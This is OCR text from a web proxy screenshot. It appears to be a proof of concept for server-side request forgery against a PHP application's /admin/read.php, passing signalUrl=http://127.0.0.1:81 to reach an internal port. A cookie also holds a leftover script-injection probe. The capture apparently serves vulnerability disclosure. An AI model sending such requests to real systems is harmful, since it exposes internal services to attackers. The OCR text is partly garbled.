 Send
Cancel
< ▼
> ▼
Target: http://localhost
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /admin/read.php?mudi=getSignal&signalUrl=http://127.0.0.1:81
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: LWTVn_userID=5; LWTVn_username=gggg; LWTVn_usercall=
scriptalert1script; LWTVn_userInfo=
VTZWDVoyUzRUYgczBlwEYF8%2BBDNbNQw1AjIGNFg%2BWTkAZAdiW2FUZwI2BW8JaF
U2DzgBZFwyDTYBMFMxU2JZaVVhVjRaMFM2VGEHZAY3BA9faARgWzAMNQJkBjJYPFk%
2FAGIHFVslVCUCfQU1CTVVOg8GASBcYg13ATxTJFN3WWxVb1ZhWidTJ1Q0BycGNgR0
XzYEJltyDA0CYQZ9WD1ZcQBj; me_praise_1=1; PHPSESSID=
biat0tda80r2hvgj993478hc53; LWTVn_username=+; LWTVn_userInfo=+
16 Connection: close
17
18
Response
Pretty
Raw
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jan 2024
08:59:36 GMT
3 Server: Apache/2.4.39 (Win64)
OpenSSL/1.1.1b
mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html;
charset=UTF-8
7 Content-Length: 109
8
9 $id("signalImg0").innerHTML =
'<img src="
images/signal1.gif" alt="
□□□(2000□□)" />
';WindowHeight(0);
INSPECTOR
?
Search...
0 matches
?
Sear
0 matches
Done
353 bytes | 2,320 millis